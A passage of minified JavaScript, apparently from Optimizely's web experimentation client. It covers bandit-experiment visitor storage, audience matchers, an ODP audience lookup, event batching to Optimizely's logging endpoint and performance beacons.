layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return 